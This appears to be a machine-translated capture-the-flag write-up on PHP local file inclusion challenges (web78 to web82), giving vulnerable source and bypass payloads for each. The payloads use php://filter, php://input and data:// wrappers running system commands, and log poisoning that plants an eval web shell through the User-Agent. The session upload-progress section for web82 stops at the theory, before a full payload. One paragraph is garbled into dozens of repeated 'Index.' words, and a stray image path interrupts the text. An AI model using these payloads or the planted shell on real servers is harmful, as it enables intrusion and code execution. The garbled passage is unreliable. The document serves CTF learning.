web78
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}
- See the include function in the source code. This means that the php file is imported from the outside and executed. If the execution is unsuccessful, the source code of the file is returned.
- The get parameter of the file keyword is passed. PHP: / / is a protocol name, php://filter/ Is a protocol for accessing local files, / read = convert base64 encode / indicates that the reading method is base64 encoded, and resource = index PHP indicates that the target file is index php.
- The content of include is controlled by the user, so the file parameter we passed is the index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index. Index The base64 encoding format of PHP is not successful because it is Base64 encoding format. The source code is returned, so we get the base64 format of the source code and decode it.
payload:
?file=php://filter/convert.base64-encode/resource=flag.php

web79
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
include($file);
}
php://input Pseudo protocol
- str_ The replace() function replaces php with???
- PHP pseudo protocol case can be bypassed, using php://input Pseudo protocol
Construct payload: (note that it is uppercase PHP)
?file=Php://input
again post: <?php system("tac flag.php");?>
data protocol
- Or use the data protocol to execute the code directly
Construct payload:
?file=data://text/plain,<?=system("tac%20flag.php");?>
web80
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
include($file);
}
php://input Pseudo protocol
- If you filter the data, you can't use the data protocol. You can continue to use the php:input protocol
Construct payload: (note that it is uppercase PHP)
?file=Php://input
again post: <?php system("tac flag.php");?>
Log contains bypass
Where is the log file? file=/var/log/nginx/access.log, write a sentence to UA
Construct payload:
?file=/var/log/nginx/access.log
modify UA For:<?php @eval($_REQUEST[1])?>
1=system("ls");
1=system("tac fl0g.php");
web81
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
include($file);
Access the log file. The path and composition of the log remain unchanged. The solution is the same as the previous question
Web82 (not fully understood)
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
include($file);
}
- Log inclusion cannot be used. Let's use session file inclusion. First learn some knowledge points in PHP5 After 4, PHP Ini starts with several default options
1.session.upload_progress.enabled = on
2.session.upload_progress.cleanup = on
3.session.upload_progress.prefix = "upload_progress_"
4.session.upload_progress.name = "PHP_SESSION_UPLOAD_PROGRESS"
5.session.use_strict_mode=off
The first means that when the browser uploads a file to the server, php will store the details of the file upload (such as upload time, upload progress, etc.) in the session
The second means that php will immediately empty the contents of the corresponding session file after the file upload is completed
The third and fourth prefix+name will be represented as the key name in the session
The fifth indicates that we can control the sessionID in the Cookie
- In short, we can use session upload_ Progress writes the Trojan horse to the session file, and then contains the session file. However, the premise is that we need to create a session file and know the storage location of the session file. Because session use_ strict_ Mode = off, we can customize the sessionID
- Generally, the default storage location of session files in linux system is / tmp or / var/lib/php/session
- For example, if we set PHPSESSID=flag in the Cookie, php will create a file: / TMP / sess on the server_ Flag, even if the user does not initialize the session at this time, php will automatically initialize the session. A key value is generated, which is the value of prefix+name, and finally written to sess_ In the document
- Another key point is session upload_ progress. Cleanup is enabled by default. As long as the post data is read, the progress information will be cleared, so we need to use conditional competition to pass